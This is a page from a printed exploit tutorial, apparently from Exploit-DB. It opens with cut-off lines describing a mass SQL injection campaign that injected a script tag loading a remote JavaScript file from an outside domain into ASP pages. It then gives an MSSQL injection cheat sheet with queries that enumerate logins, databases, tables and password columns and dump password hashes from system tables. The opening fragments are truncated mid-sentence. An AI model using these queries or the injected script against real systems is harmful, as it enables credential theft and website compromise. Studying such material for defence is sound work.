 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                   <script src="http://www.fengnima.cn/k.js"></script> to each and every one of them which will make your website display the
                   So essentially what happened was that the attackers looked for ASP or ASPX pages containing any type of querystring (a dyn
                   an article ID, product ID, etc) parameter and tried to use that to upload their SQL injection code.


           ########################################
            [0x05] - MSSQL Injection Cheat Sheet
           ########################################

                           ** Some of the queries in the table below can only be run by an admin (SA Privilege).
                   These are marked with "-- priv" at the end of the query. **

                   +---------------+---------------------------------------------------------------------------+
                   |    Version    | SELECT @@version                                                          |
                   |---------------|---------------------------------------------------------------------------|
                   |   Comments    | SELECT 1 -- comment                                                       |
                   |               | SELECT /*comment*/1                                                       |
                   |---------------|---------------------------------------------------------------------------|
                   |               | SELECT user_name();                                                       |
                   |               | SELECT system_user;                                                       |
                   | Current User | SELECT user;                                                               |
                   |               | SELECT loginame FROM master..sysprocesses WHERE spid = @@SPID             |
                   |---------------|---------------------------------------------------------------------------|
                   | List Users    | SELECT name FROM master..syslogins                                        |
                   |---------------|---------------------------------------------------------------------------|
                   |               | MSSQL2000: SELECT name, password FROM master..sysxlogins -- priv          |
                   |               |                                                                           |
                   |               |            SELECT name, master.dbo.fn_varbintohexstr(password)            |
                   |               |            FROM master..sysxlogins -- priv                                |
                   | List Password |                                                                           |
                   |    Hashes     | MSSQL2005: SELECT name, password_hash FROM                                |
                   |               |            master.sys.sql_logins -- priv                                  |
                   |               |                                                                           |
                   |               |            SELECT name + '-' +                                            |
                   |               |            master.sys.fn_varbintohexstr(password_hash)                    |
                   |               |            FROM master.sys.sql_logins -- priv                             |
                   |---------------|---------------------------------------------------------------------------|
                   |               | SELECT is_srvrolemember('sysadmin'); -- is your account a sysadmin?       |
                   |               | returns 1 for true, 0 for false, NULL for invalid role.                   |
                   |               | Also try 'bulkadmin', 'systemadmin' and other values.                     |
                   |   List DBA    |                                                                           |
                   |   Accounts    |                                                                           |
                   |               | SELECT is_srvrolemember('sysadmin', 'sa'); -- is sa a sysadmin?           |
                   |               | return 1 for true, 0 for false, NULL for invalid role/username.           |
                   |---------------|---------------------------------------------------------------------------|
                   |   Current DB | SELECT DB_NAME()                                                           |
                   |---------------|---------------------------------------------------------------------------|
                   |     List      | SELECT name FROM master..sysdatabases;                                    |
                   |   Databases   | SELECT DB_NAME(N); -- for N = 0, 1, 2, ...                                |
                   |---------------|---------------------------------------------------------------------------|
                   |               | SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE   |
                   |               | name = 'mytable'); -- for the current DB only                             |
                   |               |                                                                           |
                   | List Columns | SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM |
                   |               | master..syscolumns, master..sysobjects WHERE                              |
                   |               | master..syscolumns.id=master..sysobjects.id AND                           |
                   |               | master..sysobjects.name='sometable'; -- list colum names                  |
                   |               | and types for master..sometable                                           |
                   |---------------|---------------------------------------------------------------------------|
                   |               | SELECT name FROM master..sysobjects WHERE xtype = 'U';                    |
                   |               | (Use xtype = 'V' for views)                                               |
                   |               | SELECT name FROM someotherdb..sysobjects WHERE xtype = 'U';               |
                   |               |                                                                           |
                   | List Tables | SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype)         |
                   |               | FROM master..syscolumns, master..sysobjects WHERE                         |
                   |               | master..syscolumns.id=master..sysobjects.id AND                           |
                   |               | master..sysobjects.name='sometable'; -- list column names and types       |
                   |               | for master..sometable                                                     |
                   |---------------|---------------------------------------------------------------------------|
                   |               | -- NB: This example works only for the current database.                  |
                   |               | If you wan't to search another db, you need to specify the db name        |
                   | Find Tables | (e.g. replace sysobject with mydb..sysobjects).                             |
                   |     From      |                                                                           |
                   | Column Name | SELECT sysobjects.name as tablename, syscolumns.name as columnname          |
                   |               | FROM sysobjects JOIN syscolumns ON sysobjects.id = syscolumns.id          |
                   |               | WHERE sysobjects.xtype = 'U' AND syscolumns.name LIKE '%PASSWORD%' --     |
                   |               | this lists table, column for each column containing the word 'password'   |
                   |---------------|---------------------------------------------------------------------------|
                   |    Select     | SELECT TOP 1 name FROM (SELECT TOP 9 name FROM master..syslogins          |
                   |    Nth Row    | ORDER BY name ASC) sq ORDER BY name DESC -- gets 9th row                  |
                   |---------------|---------------------------------------------------------------------------|
                   |Select Nth Char| SELECT substring('abcd', 3, 1) -- returns c                               |
                   |---------------|---------------------------------------------------------------------------|
                   | Bitwise AND | SELECT 6 & 2 -- returns 2                                                   |
                   |               | SELECT 6 & 1 -- returns 0                                                 |
                   |---------------|---------------------------------------------------------------------------|
                   | ASCII Value | SELECT char(0x41) -- returns A                                              |
                   |   -> Char     |                                                                           |
                   |---------------|---------------------------------------------------------------------------|
                   | Char -> ASCII | SELECT ascii('A') - returns 65                                            |
                   |     Value     |                                                                           |




15 of 17                                                                                                              12/24/10 5:49 PM
 